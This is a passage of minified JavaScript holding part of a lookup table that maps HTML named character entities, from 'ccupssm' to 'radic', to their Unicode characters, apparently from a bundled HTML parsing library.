",ccupssm:"\u2a50",Cdot:"\u010a",cdot:"\u010b",cedil:"\xb8",Cedilla:"\xb8",cemptyv:"\u29b2",cent:"\xa2",centerdot:"\xb7",CenterDot:"\xb7",cfr:"\u{1d520}",Cfr:"\u212d",CHcy:"\u0427",chcy:"\u0447",check:"\u2713",checkmark:"\u2713",Chi:"\u03a7",chi:"\u03c7",circ:"\u02c6",circeq:"\u2257",circlearrowleft:"\u21ba",circlearrowright:"\u21bb",circledast:"\u229b",circledcirc:"\u229a",circleddash:"\u229d",CircleDot:"\u2299",circledR:"\xae",circledS:"\u24c8",CircleMinus:"\u2296",CirclePlus:"\u2295",CircleTimes:"\u2297",cir:"\u25cb",cirE:"\u29c3",cire:"\u2257",cirfnint:"\u2a10",cirmid:"\u2aef",cirscir:"\u29c2",ClockwiseContourIntegral:"\u2232",CloseCurlyDoubleQuote:"\u201d",CloseCurlyQuote:"\u2019",clubs:"\u2663",clubsuit:"\u2663",colon:":",Colon:"\u2237",Colone:"\u2a74",colone:"\u2254",coloneq:"\u2254",comma:",",commat:"@",comp:"\u2201",compfn:"\u2218",complement:"\u2201",complexes:"\u2102",cong:"\u2245",congdot:"\u2a6d",Congruent:"\u2261",conint:"\u222e",Conint:"\u222f",ContourIntegral:"\u222e",copf:"\u{1d554}",Copf:"\u2102",coprod:"\u2210",Coproduct:"\u2210",copy:"\xa9",COPY:"\xa9",copysr:"\u2117",CounterClockwiseContourIntegral:"\u2233",crarr:"\u21b5",cross:"\u2717",Cross:"\u2a2f",Cscr:"\u{1d49e}",cscr:"\u{1d4b8}",csub:"\u2acf",csube:"\u2ad1",csup:"\u2ad0",csupe:"\u2ad2",ctdot:"\u22ef",cudarrl:"\u2938",cudarrr:"\u2935",cuepr:"\u22de",cuesc:"\u22df",cularr:"\u21b6",cularrp:"\u293d",cupbrcap:"\u2a48",cupcap:"\u2a46",CupCap:"\u224d",cup:"\u222a",Cup:"\u22d3",cupcup:"\u2a4a",cupdot:"\u228d",cupor:"\u2a45",cups:"\u222a\ufe00",curarr:"\u21b7",curarrm:"\u293c",curlyeqprec:"\u22de",curlyeqsucc:"\u22df",curlyvee:"\u22ce",curlywedge:"\u22cf",curren:"\xa4",curvearrowleft:"\u21b6",curvearrowright:"\u21b7",cuvee:"\u22ce",cuwed:"\u22cf",cwconint:"\u2232",cwint:"\u2231",cylcty:"\u232d",dagger:"\u2020",Dagger:"\u2021",daleth:"\u2138",darr:"\u2193",Darr:"\u21a1",dArr:"\u21d3",dash:"\u2010",Dashv:"\u2ae4",dashv:"\u22a3",dbkarow:"\u290f",dblac:"\u02dd",Dcaron:"\u010e",dcaron:"\u010f",Dcy:"\u0414",dcy:"\u0434",ddagger:"\u2021",ddarr:"\u21ca",DD:"\u2145",dd:"\u2146",DDotrahd:"\u2911",ddotseq:"\u2a77",deg:"\xb0",Del:"\u2207",Delta:"\u0394",delta:"\u03b4",demptyv:"\u29b1",dfisht:"\u297f",Dfr:"\u{1d507}",dfr:"\u{1d521}",dHar:"\u2965",dharl:"\u21c3",dharr:"\u21c2",DiacriticalAcute:"\xb4",DiacriticalDot:"\u02d9",DiacriticalDoubleAcute:"\u02dd",DiacriticalGrave:"`",DiacriticalTilde:"\u02dc",diam:"\u22c4",diamond:"\u22c4",Diamond:"\u22c4",diamondsuit:"\u2666",diams:"\u2666",die:"\xa8",DifferentialD:"\u2146",digamma:"\u03dd",disin:"\u22f2",div:"\xf7",divide:"\xf7",divideontimes:"\u22c7",divonx:"\u22c7",DJcy:"\u0402",djcy:"\u0452",dlcorn:"\u231e",dlcrop:"\u230d",dollar:"$",Dopf:"\u{1d53b}",dopf:"\u{1d555}",Dot:"\xa8",dot:"\u02d9",DotDot:"\u20dc",doteq:"\u2250",doteqdot:"\u2251",DotEqual:"\u2250",dotminus:"\u2238",dotplus:"\u2214",dotsquare:"\u22a1",doublebarwedge:"\u2306",DoubleContourIntegral:"\u222f",DoubleDot:"\xa8",DoubleDownArrow:"\u21d3",DoubleLeftArrow:"\u21d0",DoubleLeftRightArrow:"\u21d4",DoubleLeftTee:"\u2ae4",DoubleLongLeftArrow:"\u27f8",DoubleLongLeftRightArrow:"\u27fa",DoubleLongRightArrow:"\u27f9",DoubleRightArrow:"\u21d2",DoubleRightTee:"\u22a8",DoubleUpArrow:"\u21d1",DoubleUpDownArrow:"\u21d5",DoubleVerticalBar:"\u2225",DownArrowBar:"\u2913",downarrow:"\u2193",DownArrow:"\u2193",Downarrow:"\u21d3",DownArrowUpArrow:"\u21f5",DownBreve:"\u0311",downdownarrows:"\u21ca",downharpoonleft:"\u21c3",downharpoonright:"\u21c2",DownLeftRightVector:"\u2950",DownLeftTeeVector:"\u295e",DownLeftVectorBar:"\u2956",DownLeftVector:"\u21bd",DownRightTeeVector:"\u295f",DownRightVectorBar:"\u2957",DownRightVector:"\u21c1",DownTeeArrow:"\u21a7",DownTee:"\u22a4",drbkarow:"\u2910",drcorn:"\u231f",drcrop:"\u230c",Dscr:"\u{1d49f}",dscr:"\u{1d4b9}",DScy:"\u0405",dscy:"\u0455",dsol:"\u29f6",Dstrok:"\u0110",dstrok:"\u0111",dtdot:"\u22f1",dtri:"\u25bf",dtrif:"\u25be",duarr:"\u21f5",duhar:"\u296f",dwangle:"\u29a6",DZcy:"\u040f",dzcy:"\u045f",dzigrarr:"\u27ff",Eacute:"\xc9",eacute:"\xe9",easter:"\u2a6e",Ecaron:"\u011a",ecaron:"\u011b",Ecirc:"\xca",ecirc:"\xea",ecir:"\u2256",ecolon:"\u2255",Ecy:"\u042d",ecy:"\u044d",eDDot:"\u2a77",Edot:"\u0116",edot:"\u0117",eDot:"\u2251",ee:"\u2147",efDot:"\u2252",Efr:"\u{1d508}",efr:"\u{1d522}",eg:"\u2a9a",Egrave:"\xc8",egrave:"\xe8",egs:"\u2a96",egsdot:"\u2a98",el:"\u2a99",Element:"\u2208",elinters:"\u23e7",ell:"\u2113",els:"\u2a95",elsdot:"\u2a97",Emacr:"\u0112",emacr:"\u0113",empty:"\u2205",emptyset:"\u2205",EmptySmallSquare:"\u25fb",emptyv:"\u2205",EmptyVerySmallSquare:"\u25ab",emsp13:"\u2004",emsp14:"\u2005",emsp:"\u2003",ENG:"\u014a",eng:"\u014b",ensp:"\u2002",Eogon:"\u0118",eogon:"\u0119",Eopf:"\u{1d53c}",eopf:"\u{1d556}",epar:"\u22d5",eparsl:"\u29e3",eplus:"\u2a71",epsi:"\u03b5",Epsilon:"\u0395",epsilon:"\u03b5",epsiv:"\u03f5",eqcirc:"\u2256",eqcolon:"\u2255",eqsim:"\u2242",eqslantgtr:"\u2a96",eqslantless:"\u2a95",Equal:"\u2a75",equals:"=",EqualTilde:"\u2242",equest:"\u225f",Equilibrium:"\u21cc",equiv:"\u2261",equivDD:"\u2a78",eqvparsl:"\u29e5",erarr:"\u2971",erDot:"\u2253",escr:"\u212f",Escr:"\u2130",esdot:"\u2250",Esim:"\u2a73",esim:"\u2242",Eta:"\u0397",eta:"\u03b7",ETH:"\xd0",eth:"\xf0",Euml:"\xcb",euml:"\xeb",euro:"\u20ac",excl:"!",exist:"\u2203",Exists:"\u2203",expectation:"\u2130",exponentiale:"\u2147",ExponentialE:"\u2147",fallingdotseq:"\u2252",Fcy:"\u0424",fcy:"\u0444",female:"\u2640",ffilig:"\ufb03",fflig:"\ufb00",ffllig:"\ufb04",Ffr:"\u{1d509}",ffr:"\u{1d523}",filig:"\ufb01",FilledSmallSquare:"\u25fc",FilledVerySmallSquare:"\u25aa",fjlig:"fj",flat:"\u266d",fllig:"\ufb02",fltns:"\u25b1",fnof:"\u0192",Fopf:"\u{1d53d}",fopf:"\u{1d557}",forall:"\u2200",ForAll:"\u2200",fork:"\u22d4",forkv:"\u2ad9",Fouriertrf:"\u2131",fpartint:"\u2a0d",frac12:"\xbd",frac13:"\u2153",frac14:"\xbc",frac15:"\u2155",frac16:"\u2159",frac18:"\u215b",frac23:"\u2154",frac25:"\u2156",frac34:"\xbe",frac35:"\u2157",frac38:"\u215c",frac45:"\u2158",frac56:"\u215a",frac58:"\u215d",frac78:"\u215e",frasl:"\u2044",frown:"\u2322",fscr:"\u{1d4bb}",Fscr:"\u2131",gacute:"\u01f5",Gamma:"\u0393",gamma:"\u03b3",Gammad:"\u03dc",gammad:"\u03dd",gap:"\u2a86",Gbreve:"\u011e",gbreve:"\u011f",Gcedil:"\u0122",Gcirc:"\u011c",gcirc:"\u011d",Gcy:"\u0413",gcy:"\u0433",Gdot:"\u0120",gdot:"\u0121",ge:"\u2265",gE:"\u2267",gEl:"\u2a8c",gel:"\u22db",geq:"\u2265",geqq:"\u2267",geqslant:"\u2a7e",gescc:"\u2aa9",ges:"\u2a7e",gesdot:"\u2a80",gesdoto:"\u2a82",gesdotol:"\u2a84",gesl:"\u22db\ufe00",gesles:"\u2a94",Gfr:"\u{1d50a}",gfr:"\u{1d524}",gg:"\u226b",Gg:"\u22d9",ggg:"\u22d9",gimel:"\u2137",GJcy:"\u0403",gjcy:"\u0453",gla:"\u2aa5",gl:"\u2277",glE:"\u2a92",glj:"\u2aa4",gnap:"\u2a8a",gnapprox:"\u2a8a",gne:"\u2a88",gnE:"\u2269",gneq:"\u2a88",gneqq:"\u2269",gnsim:"\u22e7",Gopf:"\u{1d53e}",gopf:"\u{1d558}",grave:"`",GreaterEqual:"\u2265",GreaterEqualLess:"\u22db",GreaterFullEqual:"\u2267",GreaterGreater:"\u2aa2",GreaterLess:"\u2277",GreaterSlantEqual:"\u2a7e",GreaterTilde:"\u2273",Gscr:"\u{1d4a2}",gscr:"\u210a",gsim:"\u2273",gsime:"\u2a8e",gsiml:"\u2a90",gtcc:"\u2aa7",gtcir:"\u2a7a",gt:">",GT:">",Gt:"\u226b",gtdot:"\u22d7",gtlPar:"\u2995",gtquest:"\u2a7c",gtrapprox:"\u2a86",gtrarr:"\u2978",gtrdot:"\u22d7",gtreqless:"\u22db",gtreqqless:"\u2a8c",gtrless:"\u2277",gtrsim:"\u2273",gvertneqq:"\u2269\ufe00",gvnE:"\u2269\ufe00",Hacek:"\u02c7",hairsp:"\u200a",half:"\xbd",hamilt:"\u210b",HARDcy:"\u042a",hardcy:"\u044a",harrcir:"\u2948",harr:"\u2194",hArr:"\u21d4",harrw:"\u21ad",Hat:"^",hbar:"\u210f",Hcirc:"\u0124",hcirc:"\u0125",hearts:"\u2665",heartsuit:"\u2665",hellip:"\u2026",hercon:"\u22b9",hfr:"\u{1d525}",Hfr:"\u210c",HilbertSpace:"\u210b",hksearow:"\u2925",hkswarow:"\u2926",hoarr:"\u21ff",homtht:"\u223b",hookleftarrow:"\u21a9",hookrightarrow:"\u21aa",hopf:"\u{1d559}",Hopf:"\u210d",horbar:"\u2015",HorizontalLine:"\u2500",hscr:"\u{1d4bd}",Hscr:"\u210b",hslash:"\u210f",Hstrok:"\u0126",hstrok:"\u0127",HumpDownHump:"\u224e",HumpEqual:"\u224f",hybull:"\u2043",hyphen:"\u2010",Iacute:"\xcd",iacute:"\xed",ic:"\u2063",Icirc:"\xce",icirc:"\xee",Icy:"\u0418",icy:"\u0438",Idot:"\u0130",IEcy:"\u0415",iecy:"\u0435",iexcl:"\xa1",iff:"\u21d4",ifr:"\u{1d526}",Ifr:"\u2111",Igrave:"\xcc",igrave:"\xec",ii:"\u2148",iiiint:"\u2a0c",iiint:"\u222d",iinfin:"\u29dc",iiota:"\u2129",IJlig:"\u0132",ijlig:"\u0133",Imacr:"\u012a",imacr:"\u012b",image:"\u2111",ImaginaryI:"\u2148",imagline:"\u2110",imagpart:"\u2111",imath:"\u0131",Im:"\u2111",imof:"\u22b7",imped:"\u01b5",Implies:"\u21d2",incare:"\u2105",in:"\u2208",infin:"\u221e",infintie:"\u29dd",inodot:"\u0131",intcal:"\u22ba",int:"\u222b",Int:"\u222c",integers:"\u2124",Integral:"\u222b",intercal:"\u22ba",Intersection:"\u22c2",intlarhk:"\u2a17",intprod:"\u2a3c",InvisibleComma:"\u2063",InvisibleTimes:"\u2062",IOcy:"\u0401",iocy:"\u0451",Iogon:"\u012e",iogon:"\u012f",Iopf:"\u{1d540}",iopf:"\u{1d55a}",Iota:"\u0399",iota:"\u03b9",iprod:"\u2a3c",iquest:"\xbf",iscr:"\u{1d4be}",Iscr:"\u2110",isin:"\u2208",isindot:"\u22f5",isinE:"\u22f9",isins:"\u22f4",isinsv:"\u22f3",isinv:"\u2208",it:"\u2062",Itilde:"\u0128",itilde:"\u0129",Iukcy:"\u0406",iukcy:"\u0456",Iuml:"\xcf",iuml:"\xef",Jcirc:"\u0134",jcirc:"\u0135",Jcy:"\u0419",jcy:"\u0439",Jfr:"\u{1d50d}",jfr:"\u{1d527}",jmath:"\u0237",Jopf:"\u{1d541}",jopf:"\u{1d55b}",Jscr:"\u{1d4a5}",jscr:"\u{1d4bf}",Jsercy:"\u0408",jsercy:"\u0458",Jukcy:"\u0404",jukcy:"\u0454",Kappa:"\u039a",kappa:"\u03ba",kappav:"\u03f0",Kcedil:"\u0136",kcedil:"\u0137",Kcy:"\u041a",kcy:"\u043a",Kfr:"\u{1d50e}",kfr:"\u{1d528}",kgreen:"\u0138",KHcy:"\u0425",khcy:"\u0445",KJcy:"\u040c",kjcy:"\u045c",Kopf:"\u{1d542}",kopf:"\u{1d55c}",Kscr:"\u{1d4a6}",kscr:"\u{1d4c0}",lAarr:"\u21da",Lacute:"\u0139",lacute:"\u013a",laemptyv:"\u29b4",lagran:"\u2112",Lambda:"\u039b",lambda:"\u03bb",lang:"\u27e8",Lang:"\u27ea",langd:"\u2991",langle:"\u27e8",lap:"\u2a85",Laplacetrf:"\u2112",laquo:"\xab",larrb:"\u21e4",larrbfs:"\u291f",larr:"\u2190",Larr:"\u219e",lArr:"\u21d0",larrfs:"\u291d",larrhk:"\u21a9",larrlp:"\u21ab",larrpl:"\u2939",larrsim:"\u2973",larrtl:"\u21a2",latail:"\u2919",lAtail:"\u291b",lat:"\u2aab",late:"\u2aad",lates:"\u2aad\ufe00",lbarr:"\u290c",lBarr:"\u290e",lbbrk:"\u2772",lbrace:"{",lbrack:"[",lbrke:"\u298b",lbrksld:"\u298f",lbrkslu:"\u298d",Lcaron:"\u013d",lcaron:"\u013e",Lcedil:"\u013b",lcedil:"\u013c",lceil:"\u2308",lcub:"{",Lcy:"\u041b",lcy:"\u043b",ldca:"\u2936",ldquo:"\u201c",ldquor:"\u201e",ldrdhar:"\u2967",ldrushar:"\u294b",ldsh:"\u21b2",le:"\u2264",lE:"\u2266",LeftAngleBracket:"\u27e8",LeftArrowBar:"\u21e4",leftarrow:"\u2190",LeftArrow:"\u2190",Leftarrow:"\u21d0",LeftArrowRightArrow:"\u21c6",leftarrowtail:"\u21a2",LeftCeiling:"\u2308",LeftDoubleBracket:"\u27e6",LeftDownTeeVector:"\u2961",LeftDownVectorBar:"\u2959",LeftDownVector:"\u21c3",LeftFloor:"\u230a",leftharpoondown:"\u21bd",leftharpoonup:"\u21bc",leftleftarrows:"\u21c7",leftrightarrow:"\u2194",LeftRightArrow:"\u2194",Leftrightarrow:"\u21d4",leftrightarrows:"\u21c6",leftrightharpoons:"\u21cb",leftrightsquigarrow:"\u21ad",LeftRightVector:"\u294e",LeftTeeArrow:"\u21a4",LeftTee:"\u22a3",LeftTeeVector:"\u295a",leftthreetimes:"\u22cb",LeftTriangleBar:"\u29cf",LeftTriangle:"\u22b2",LeftTriangleEqual:"\u22b4",LeftUpDownVector:"\u2951",LeftUpTeeVector:"\u2960",LeftUpVectorBar:"\u2958",LeftUpVector:"\u21bf",LeftVectorBar:"\u2952",LeftVector:"\u21bc",lEg:"\u2a8b",leg:"\u22da",leq:"\u2264",leqq:"\u2266",leqslant:"\u2a7d",lescc:"\u2aa8",les:"\u2a7d",lesdot:"\u2a7f",lesdoto:"\u2a81",lesdotor:"\u2a83",lesg:"\u22da\ufe00",lesges:"\u2a93",lessapprox:"\u2a85",lessdot:"\u22d6",lesseqgtr:"\u22da",lesseqqgtr:"\u2a8b",LessEqualGreater:"\u22da",LessFullEqual:"\u2266",LessGreater:"\u2276",lessgtr:"\u2276",LessLess:"\u2aa1",lesssim:"\u2272",LessSlantEqual:"\u2a7d",LessTilde:"\u2272",lfisht:"\u297c",lfloor:"\u230a",Lfr:"\u{1d50f}",lfr:"\u{1d529}",lg:"\u2276",lgE:"\u2a91",lHar:"\u2962",lhard:"\u21bd",lharu:"\u21bc",lharul:"\u296a",lhblk:"\u2584",LJcy:"\u0409",ljcy:"\u0459",llarr:"\u21c7",ll:"\u226a",Ll:"\u22d8",llcorner:"\u231e",Lleftarrow:"\u21da",llhard:"\u296b",lltri:"\u25fa",Lmidot:"\u013f",lmidot:"\u0140",lmoustache:"\u23b0",lmoust:"\u23b0",lnap:"\u2a89",lnapprox:"\u2a89",lne:"\u2a87",lnE:"\u2268",lneq:"\u2a87",lneqq:"\u2268",lnsim:"\u22e6",loang:"\u27ec",loarr:"\u21fd",lobrk:"\u27e6",longleftarrow:"\u27f5",LongLeftArrow:"\u27f5",Longleftarrow:"\u27f8",longleftrightarrow:"\u27f7",LongLeftRightArrow:"\u27f7",Longleftrightarrow:"\u27fa",longmapsto:"\u27fc",longrightarrow:"\u27f6",LongRightArrow:"\u27f6",Longrightarrow:"\u27f9",looparrowleft:"\u21ab",looparrowright:"\u21ac",lopar:"\u2985",Lopf:"\u{1d543}",lopf:"\u{1d55d}",loplus:"\u2a2d",lotimes:"\u2a34",lowast:"\u2217",lowbar:"_",LowerLeftArrow:"\u2199",LowerRightArrow:"\u2198",loz:"\u25ca",lozenge:"\u25ca",lozf:"\u29eb",lpar:"(",lparlt:"\u2993",lrarr:"\u21c6",lrcorner:"\u231f",lrhar:"\u21cb",lrhard:"\u296d",lrm:"\u200e",lrtri:"\u22bf",lsaquo:"\u2039",lscr:"\u{1d4c1}",Lscr:"\u2112",lsh:"\u21b0",Lsh:"\u21b0",lsim:"\u2272",lsime:"\u2a8d",lsimg:"\u2a8f",lsqb:"[",lsquo:"\u2018",lsquor:"\u201a",Lstrok:"\u0141",lstrok:"\u0142",ltcc:"\u2aa6",ltcir:"\u2a79",lt:"<",LT:"<",Lt:"\u226a",ltdot:"\u22d6",lthree:"\u22cb",ltimes:"\u22c9",ltlarr:"\u2976",ltquest:"\u2a7b",ltri:"\u25c3",ltrie:"\u22b4",ltrif:"\u25c2",ltrPar:"\u2996",lurdshar:"\u294a",luruhar:"\u2966",lvertneqq:"\u2268\ufe00",lvnE:"\u2268\ufe00",macr:"\xaf",male:"\u2642",malt:"\u2720",maltese:"\u2720",Map:"\u2905",map:"\u21a6",mapsto:"\u21a6",mapstodown:"\u21a7",mapstoleft:"\u21a4",mapstoup:"\u21a5",marker:"\u25ae",mcomma:"\u2a29",Mcy:"\u041c",mcy:"\u043c",mdash:"\u2014",mDDot:"\u223a",measuredangle:"\u2221",MediumSpace:"\u205f",Mellintrf:"\u2133",Mfr:"\u{1d510}",mfr:"\u{1d52a}",mho:"\u2127",micro:"\xb5",midast:"*",midcir:"\u2af0",mid:"\u2223",middot:"\xb7",minusb:"\u229f",minus:"\u2212",minusd:"\u2238",minusdu:"\u2a2a",MinusPlus:"\u2213",mlcp:"\u2adb",mldr:"\u2026",mnplus:"\u2213",models:"\u22a7",Mopf:"\u{1d544}",mopf:"\u{1d55e}",mp:"\u2213",mscr:"\u{1d4c2}",Mscr:"\u2133",mstpos:"\u223e",Mu:"\u039c",mu:"\u03bc",multimap:"\u22b8",mumap:"\u22b8",nabla:"\u2207",Nacute:"\u0143",nacute:"\u0144",nang:"\u2220\u20d2",nap:"\u2249",napE:"\u2a70\u0338",napid:"\u224b\u0338",napos:"\u0149",napprox:"\u2249",natural:"\u266e",naturals:"\u2115",natur:"\u266e",nbsp:"\xa0",nbump:"\u224e\u0338",nbumpe:"\u224f\u0338",ncap:"\u2a43",Ncaron:"\u0147",ncaron:"\u0148",Ncedil:"\u0145",ncedil:"\u0146",ncong:"\u2247",ncongdot:"\u2a6d\u0338",ncup:"\u2a42",Ncy:"\u041d",ncy:"\u043d",ndash:"\u2013",nearhk:"\u2924",nearr:"\u2197",neArr:"\u21d7",nearrow:"\u2197",ne:"\u2260",nedot:"\u2250\u0338",NegativeMediumSpace:"\u200b",NegativeThickSpace:"\u200b",NegativeThinSpace:"\u200b",NegativeVeryThinSpace:"\u200b",nequiv:"\u2262",nesear:"\u2928",nesim:"\u2242\u0338",NestedGreaterGreater:"\u226b",NestedLessLess:"\u226a",NewLine:"\n",nexist:"\u2204",nexists:"\u2204",Nfr:"\u{1d511}",nfr:"\u{1d52b}",ngE:"\u2267\u0338",nge:"\u2271",ngeq:"\u2271",ngeqq:"\u2267\u0338",ngeqslant:"\u2a7e\u0338",nges:"\u2a7e\u0338",nGg:"\u22d9\u0338",ngsim:"\u2275",nGt:"\u226b\u20d2",ngt:"\u226f",ngtr:"\u226f",nGtv:"\u226b\u0338",nharr:"\u21ae",nhArr:"\u21ce",nhpar:"\u2af2",ni:"\u220b",nis:"\u22fc",nisd:"\u22fa",niv:"\u220b",NJcy:"\u040a",njcy:"\u045a",nlarr:"\u219a",nlArr:"\u21cd",nldr:"\u2025",nlE:"\u2266\u0338",nle:"\u2270",nleftarrow:"\u219a",nLeftarrow:"\u21cd",nleftrightarrow:"\u21ae",nLeftrightarrow:"\u21ce",nleq:"\u2270",nleqq:"\u2266\u0338",nleqslant:"\u2a7d\u0338",nles:"\u2a7d\u0338",nless:"\u226e",nLl:"\u22d8\u0338",nlsim:"\u2274",nLt:"\u226a\u20d2",nlt:"\u226e",nltri:"\u22ea",nltrie:"\u22ec",nLtv:"\u226a\u0338",nmid:"\u2224",NoBreak:"\u2060",NonBreakingSpace:"\xa0",nopf:"\u{1d55f}",Nopf:"\u2115",Not:"\u2aec",not:"\xac",NotCongruent:"\u2262",NotCupCap:"\u226d",NotDoubleVerticalBar:"\u2226",NotElement:"\u2209",NotEqual:"\u2260",NotEqualTilde:"\u2242\u0338",NotExists:"\u2204",NotGreater:"\u226f",NotGreaterEqual:"\u2271",NotGreaterFullEqual:"\u2267\u0338",NotGreaterGreater:"\u226b\u0338",NotGreaterLess:"\u2279",NotGreaterSlantEqual:"\u2a7e\u0338",NotGreaterTilde:"\u2275",NotHumpDownHump:"\u224e\u0338",NotHumpEqual:"\u224f\u0338",notin:"\u2209",notindot:"\u22f5\u0338",notinE:"\u22f9\u0338",notinva:"\u2209",notinvb:"\u22f7",notinvc:"\u22f6",NotLeftTriangleBar:"\u29cf\u0338",NotLeftTriangle:"\u22ea",NotLeftTriangleEqual:"\u22ec",NotLess:"\u226e",NotLessEqual:"\u2270",NotLessGreater:"\u2278",NotLessLess:"\u226a\u0338",NotLessSlantEqual:"\u2a7d\u0338",NotLessTilde:"\u2274",NotNestedGreaterGreater:"\u2aa2\u0338",NotNestedLessLess:"\u2aa1\u0338",notni:"\u220c",notniva:"\u220c",notnivb:"\u22fe",notnivc:"\u22fd",NotPrecedes:"\u2280",NotPrecedesEqual:"\u2aaf\u0338",NotPrecedesSlantEqual:"\u22e0",NotReverseElement:"\u220c",NotRightTriangleBar:"\u29d0\u0338",NotRightTriangle:"\u22eb",NotRightTriangleEqual:"\u22ed",NotSquareSubset:"\u228f\u0338",NotSquareSubsetEqual:"\u22e2",NotSquareSuperset:"\u2290\u0338",NotSquareSupersetEqual:"\u22e3",NotSubset:"\u2282\u20d2",NotSubsetEqual:"\u2288",NotSucceeds:"\u2281",NotSucceedsEqual:"\u2ab0\u0338",NotSucceedsSlantEqual:"\u22e1",NotSucceedsTilde:"\u227f\u0338",NotSuperset:"\u2283\u20d2",NotSupersetEqual:"\u2289",NotTilde:"\u2241",NotTildeEqual:"\u2244",NotTildeFullEqual:"\u2247",NotTildeTilde:"\u2249",NotVerticalBar:"\u2224",nparallel:"\u2226",npar:"\u2226",nparsl:"\u2afd\u20e5",npart:"\u2202\u0338",npolint:"\u2a14",npr:"\u2280",nprcue:"\u22e0",nprec:"\u2280",npreceq:"\u2aaf\u0338",npre:"\u2aaf\u0338",nrarrc:"\u2933\u0338",nrarr:"\u219b",nrArr:"\u21cf",nrarrw:"\u219d\u0338",nrightarrow:"\u219b",nRightarrow:"\u21cf",nrtri:"\u22eb",nrtrie:"\u22ed",nsc:"\u2281",nsccue:"\u22e1",nsce:"\u2ab0\u0338",Nscr:"\u{1d4a9}",nscr:"\u{1d4c3}",nshortmid:"\u2224",nshortparallel:"\u2226",nsim:"\u2241",nsime:"\u2244",nsimeq:"\u2244",nsmid:"\u2224",nspar:"\u2226",nsqsube:"\u22e2",nsqsupe:"\u22e3",nsub:"\u2284",nsubE:"\u2ac5\u0338",nsube:"\u2288",nsubset:"\u2282\u20d2",nsubseteq:"\u2288",nsubseteqq:"\u2ac5\u0338",nsucc:"\u2281",nsucceq:"\u2ab0\u0338",nsup:"\u2285",nsupE:"\u2ac6\u0338",nsupe:"\u2289",nsupset:"\u2283\u20d2",nsupseteq:"\u2289",nsupseteqq:"\u2ac6\u0338",ntgl:"\u2279",Ntilde:"\xd1",ntilde:"\xf1",ntlg:"\u2278",ntriangleleft:"\u22ea",ntrianglelefteq:"\u22ec",ntriangleright:"\u22eb",ntrianglerighteq:"\u22ed",Nu:"\u039d",nu:"\u03bd",num:"#",numero:"\u2116",numsp:"\u2007",nvap:"\u224d\u20d2",nvdash:"\u22ac",nvDash:"\u22ad",nVdash:"\u22ae",nVDash:"\u22af",nvge:"\u2265\u20d2",nvgt:">\u20d2",nvHarr:"\u2904",nvinfin:"\u29de",nvlArr:"\u2902",nvle:"\u2264\u20d2",nvlt:"<\u20d2",nvltrie:"\u22b4\u20d2",nvrArr:"\u2903",nvrtrie:"\u22b5\u20d2",nvsim:"\u223c\u20d2",nwarhk:"\u2923",nwarr:"\u2196",nwArr:"\u21d6",nwarrow:"\u2196",nwnear:"\u2927",Oacute:"\xd3",oacute:"\xf3",oast:"\u229b",Ocirc:"\xd4",ocirc:"\xf4",ocir:"\u229a",Ocy:"\u041e",ocy:"\u043e",odash:"\u229d",Odblac:"\u0150",odblac:"\u0151",odiv:"\u2a38",odot:"\u2299",odsold:"\u29bc",OElig:"\u0152",oelig:"\u0153",ofcir:"\u29bf",Ofr:"\u{1d512}",ofr:"\u{1d52c}",ogon:"\u02db",Ograve:"\xd2",ograve:"\xf2",ogt:"\u29c1",ohbar:"\u29b5",ohm:"\u03a9",oint:"\u222e",olarr:"\u21ba",olcir:"\u29be",olcross:"\u29bb",oline:"\u203e",olt:"\u29c0",Omacr:"\u014c",omacr:"\u014d",Omega:"\u03a9",omega:"\u03c9",Omicron:"\u039f",omicron:"\u03bf",omid:"\u29b6",ominus:"\u2296",Oopf:"\u{1d546}",oopf:"\u{1d560}",opar:"\u29b7",OpenCurlyDoubleQuote:"\u201c",OpenCurlyQuote:"\u2018",operp:"\u29b9",oplus:"\u2295",orarr:"\u21bb",Or:"\u2a54",or:"\u2228",ord:"\u2a5d",order:"\u2134",orderof:"\u2134",ordf:"\xaa",ordm:"\xba",origof:"\u22b6",oror:"\u2a56",orslope:"\u2a57",orv:"\u2a5b",oS:"\u24c8",Oscr:"\u{1d4aa}",oscr:"\u2134",Oslash:"\xd8",oslash:"\xf8",osol:"\u2298",Otilde:"\xd5",otilde:"\xf5",otimesas:"\u2a36",Otimes:"\u2a37",otimes:"\u2297",Ouml:"\xd6",ouml:"\xf6",ovbar:"\u233d",OverBar:"\u203e",OverBrace:"\u23de",OverBracket:"\u23b4",OverParenthesis:"\u23dc",para:"\xb6",parallel:"\u2225",par:"\u2225",parsim:"\u2af3",parsl:"\u2afd",part:"\u2202",PartialD:"\u2202",Pcy:"\u041f",pcy:"\u043f",percnt:"%",period:".",permil:"\u2030",perp:"\u22a5",pertenk:"\u2031",Pfr:"\u{1d513}",pfr:"\u{1d52d}",Phi:"\u03a6",phi:"\u03c6",phiv:"\u03d5",phmmat:"\u2133",phone:"\u260e",Pi:"\u03a0",pi:"\u03c0",pitchfork:"\u22d4",piv:"\u03d6",planck:"\u210f",planckh:"\u210e",plankv:"\u210f",plusacir:"\u2a23",plusb:"\u229e",pluscir:"\u2a22",plus:"+",plusdo:"\u2214",plusdu:"\u2a25",pluse:"\u2a72",PlusMinus:"\xb1",plusmn:"\xb1",plussim:"\u2a26",plustwo:"\u2a27",pm:"\xb1",Poincareplane:"\u210c",pointint:"\u2a15",popf:"\u{1d561}",Popf:"\u2119",pound:"\xa3",prap:"\u2ab7",Pr:"\u2abb",pr:"\u227a",prcue:"\u227c",precapprox:"\u2ab7",prec:"\u227a",preccurlyeq:"\u227c",Precedes:"\u227a",PrecedesEqual:"\u2aaf",PrecedesSlantEqual:"\u227c",PrecedesTilde:"\u227e",preceq:"\u2aaf",precnapprox:"\u2ab9",precneqq:"\u2ab5",precnsim:"\u22e8",pre:"\u2aaf",prE:"\u2ab3",precsim:"\u227e",prime:"\u2032",Prime:"\u2033",primes:"\u2119",prnap:"\u2ab9",prnE:"\u2ab5",prnsim:"\u22e8",prod:"\u220f",Product:"\u220f",profalar:"\u232e",profline:"\u2312",profsurf:"\u2313",prop:"\u221d",Proportional:"\u221d",Proportion:"\u2237",propto:"\u221d",prsim:"\u227e",prurel:"\u22b0",Pscr:"\u{1d4ab}",pscr:"\u{1d4c5}",Psi:"\u03a8",psi:"\u03c8",puncsp:"\u2008",Qfr:"\u{1d514}",qfr:"\u{1d52e}",qint:"\u2a0c",qopf:"\u{1d562}",Qopf:"\u211a",qprime:"\u2057",Qscr:"\u{1d4ac}",qscr:"\u{1d4c6}",quaternions:"\u210d",quatint:"\u2a16",quest:"?",questeq:"\u225f",quot:'"',QUOT:'"',rAarr:"\u21db",race:"\u223d\u0331",Racute:"\u0154",racute:"\u0155",radic:"\u221a